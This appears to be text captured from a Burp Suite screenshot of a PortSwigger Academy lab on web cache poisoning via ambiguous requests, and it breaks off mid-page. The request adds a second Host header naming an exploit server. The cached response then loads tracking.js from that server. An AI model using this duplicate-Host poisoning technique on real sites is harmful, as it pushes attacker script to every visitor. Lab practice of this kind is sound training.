 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a47003c04e999ae803abcd800560067.h1-web-security-academy.net
3 Host: exploit-0aa2005104ce99dd80ecbbe601ee00d6.exploit-server.net
4 Cookie: _lab=
46%7cMCwCFHoc2hCRWcc3njdD8xlfmr4NTPAiAhQ1hhhyDbP9Q7MrQlML1JC2fwQu9txu16MfKt%2b1YDSc39qd43IZgaL
Lyv%2btavFQHnYeEspaUY4COFQl8vFksvghokdouGGbYmr0r4cUpVp3fAhm9wMZiz5zVH%2bXiYyD9v9pwW5slH9SWGWsQ
R0%3d
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a47003c04e999ae803abcd800560067.h1-web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10974
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0aa2005104ce99dd80ecbbe601ee00d6.exploit-server.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0aa2005104ce99dd80ecbbe601ee00d6.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='